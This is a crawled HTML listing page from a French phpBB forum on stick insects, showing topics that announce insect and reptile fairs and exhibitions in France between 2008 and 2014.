

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/viewforum.php?f=5&sid=824782aa488815303a282a4d9fcef705
body_size: 36230
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=fce546d0abb64bf216dba058a4c22beb" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=fce546d0abb64bf216dba058a4c22beb" title="Rechercher" />
<link rel="help" href="./faq.php?sid=fce546d0abb64bf216dba058a4c22beb" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=fce546d0abb64bf216dba058a4c22beb" title="Liste des Membres" />
<link rel="up" href="index.php?sid=fce546d0abb64bf216dba058a4c22beb" title="Monde des Phasmes :: Index du Forum" />
-->
<title> - Bourses & Expos :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>





<!--<table width="100%" class="bande-chemin">

  <tr>
    <td><a href="index.php?sid=fce546d0abb64bf216dba058a4c22beb"><font color="#F8F6C4">Monde des Phasmes :: Index du Forum</font></a>&nbsp;::&nbsp;<a href="viewforum.php?f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb"><font color="#F8F6C4">Bourses & Expos</font></a></td>
  </tr>

</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=fce546d0abb64bf216dba058a4c22beb">Monde des Phasmes :: Index du Forum</a>&nbsp;::&nbsp;<a href="viewforum.php?f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb">Bourses & Expos</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=fce546d0abb64bf216dba058a4c22beb" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>



<form method="post" action="viewforum.php?f=5&amp;start=0&amp;sid=fce546d0abb64bf216dba058a4c22beb">
  <!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2" class="news"><a class="mainmenu" href="viewforum.php?f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb">Bourses & Expos</a></td>
</table>-->
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <!--<td align="left" valign="bottom" colspan="2" class="news"><a class="en-tete" href="viewforum.php?f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb">Bourses & Expos</a></td>-->
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=15&amp;sid=fce546d0abb64bf216dba058a4c22beb">2</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=30&amp;sid=fce546d0abb64bf216dba058a4c22beb">3</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=45&amp;sid=fce546d0abb64bf216dba058a4c22beb">4</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=60&amp;sid=fce546d0abb64bf216dba058a4c22beb">5</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=75&amp;sid=fce546d0abb64bf216dba058a4c22beb">6</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=90&amp;sid=fce546d0abb64bf216dba058a4c22beb">7</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=105&amp;sid=fce546d0abb64bf216dba058a4c22beb">8</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=120&amp;sid=fce546d0abb64bf216dba058a4c22beb">9</a>&nbsp;&nbsp;<a href="viewforum.php?f=5&amp;topicdays=0&amp;start=15&amp;sid=fce546d0abb64bf216dba058a4c22beb">Suivante</a></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><!--<span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=fce546d0abb64bf216dba058a4c22beb" class="nav">Monde des Phasmes :: Index du Forum</a> -> <a class="nav" href="viewforum.php?f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb">Bourses & Expos</a></span>--></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=5&amp;mark=topics&amp;sid=fce546d0abb64bf216dba058a4c22beb">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it:</b> <a href="viewtopic.php?t=2694&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Agenda des bourses et expositions</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=fce546d0abb64bf216dba058a4c22beb">Arno</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2830</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">13 Jan 2008, 11:02<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=fce546d0abb64bf216dba058a4c22beb">Arno</a> <a href="viewtopic.php?p=9969&amp;sid=fce546d0abb64bf216dba058a4c22beb#9969"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4126&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Bourse-expo Arthropodia</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15740</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">20 Fév 2014, 11:04<br /><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a> <a href="viewtopic.php?p=15908&amp;sid=fce546d0abb64bf216dba058a4c22beb#15908"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4089&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Bourse Papillyon le 06 et 07 Avril Lyon</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=1487&amp;sid=fce546d0abb64bf216dba058a4c22beb">coin74</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5303</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">14 Avr 2013, 01:27<br /><a href="profile.php?mode=viewprofile&amp;u=1487&amp;sid=fce546d0abb64bf216dba058a4c22beb">coin74</a> <a href="viewtopic.php?p=15867&amp;sid=fce546d0abb64bf216dba058a4c22beb#15867"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4061&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Bourse enthomologique de la chapelle d'armentières</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2906</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">17 Nov 2012, 22:47<br /><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a> <a href="viewtopic.php?p=15762&amp;sid=fce546d0abb64bf216dba058a4c22beb#15762"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4051&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Béthune (62) le 26/08/2012</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2811</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">12 Aoû 2012, 10:48<br /><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a> <a href="viewtopic.php?p=15746&amp;sid=fce546d0abb64bf216dba058a4c22beb#15746"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4025&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Bourse expo &quot;Flers en escrébieux&quot;</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2496</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">02 Avr 2012, 10:47<br /><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a> <a href="viewtopic.php?p=15699&amp;sid=fce546d0abb64bf216dba058a4c22beb#15699"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3739&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">19fevrier a escaudoeuvres</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=1754&amp;sid=fce546d0abb64bf216dba058a4c22beb">laetitia et fred</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2475</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">01 Fév 2012, 13:37<br /><a href="profile.php?mode=viewprofile&amp;u=1754&amp;sid=fce546d0abb64bf216dba058a4c22beb">laetitia et fred</a> <a href="viewtopic.php?p=13281&amp;sid=fce546d0abb64bf216dba058a4c22beb#13281"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3731&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Exposition &quot;Le peuple de l'ombre&quot; (59)</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=fce546d0abb64bf216dba058a4c22beb">Olivier</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2418</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">10 Jan 2012, 17:07<br /><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=fce546d0abb64bf216dba058a4c22beb">Olivier</a> <a href="viewtopic.php?p=13267&amp;sid=fce546d0abb64bf216dba058a4c22beb#13267"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3714&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Reptilexpo Arras (62) le 13/11/2011</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2421</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">03 Nov 2011, 17:52<br /><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a> <a href="viewtopic.php?p=13235&amp;sid=fce546d0abb64bf216dba058a4c22beb#13235"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3659&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">bourse entomologique Juvisy-Sur-Orge 24 et 25 septembre 2011</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=fce546d0abb64bf216dba058a4c22beb">brunob</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4376</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">11 Sep 2011, 18:23<br /><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=fce546d0abb64bf216dba058a4c22beb">nakl</a> <a href="viewtopic.php?p=13206&amp;sid=fce546d0abb64bf216dba058a4c22beb#13206"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3691&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">3 et 4 septembre 2011 bourse terrario de Villers Cotterets02</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2457</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">10 Aoû 2011, 11:15<br /><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a> <a href="viewtopic.php?p=13174&amp;sid=fce546d0abb64bf216dba058a4c22beb#13174"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3686&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">bourse terrario de Béthune (62) le 28/08/2011</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2922</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">05 Aoû 2011, 13:45<br /><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a> <a href="viewtopic.php?p=13171&amp;sid=fce546d0abb64bf216dba058a4c22beb#13171"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3667&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Reptilexpo Arras (62) 26 juin 2011</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3610</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">06 Juin 2011, 01:18<br /><a href="profile.php?mode=viewprofile&amp;u=430&amp;sid=fce546d0abb64bf216dba058a4c22beb">acanthus</a> <a href="viewtopic.php?p=13116&amp;sid=fce546d0abb64bf216dba058a4c22beb#13116"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3663&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Evenements entomologique 2011</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=fce546d0abb64bf216dba058a4c22beb">brunob</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3276</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">09 Mai 2011, 17:49<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=fce546d0abb64bf216dba058a4c22beb">brunob</a> <a href="viewtopic.php?p=13103&amp;sid=fce546d0abb64bf216dba058a4c22beb#13103"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3661&amp;sid=fce546d0abb64bf216dba058a4c22beb" class="topictitle">Sortie sur le terrain association Phyllie Samedi 30 avril</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=fce546d0abb64bf216dba058a4c22beb">brunob</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2664</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">26 Avr 2011, 20:07<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=fce546d0abb64bf216dba058a4c22beb">brunob</a> <a href="viewtopic.php?p=13101&amp;sid=fce546d0abb64bf216dba058a4c22beb#13101"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=fce546d0abb64bf216dba058a4c22beb" class="nav">Monde des Phasmes :: Index du Forum</a> -> <a class="nav" href="viewforum.php?f=5&amp;sid=fce546d0abb64bf216dba058a4c22beb">Bourses & Expos</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=15&amp;sid=fce546d0abb64bf216dba058a4c22beb">2</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=30&amp;sid=fce546d0abb64bf216dba058a4c22beb">3</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=45&amp;sid=fce546d0abb64bf216dba058a4c22beb">4</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=60&amp;sid=fce546d0abb64bf216dba058a4c22beb">5</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=75&amp;sid=fce546d0abb64bf216dba058a4c22beb">6</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=90&amp;sid=fce546d0abb64bf216dba058a4c22beb">7</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=105&amp;sid=fce546d0abb64bf216dba058a4c22beb">8</a>, <a href="viewforum.php?f=5&amp;topicdays=0&amp;start=120&amp;sid=fce546d0abb64bf216dba058a4c22beb">9</a>&nbsp;&nbsp;<a href="viewforum.php?f=5&amp;topicdays=0&amp;start=15&amp;sid=fce546d0abb64bf216dba058a4c22beb">Suivante</a></span>
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>9</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=fce546d0abb64bf216dba058a4c22beb" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
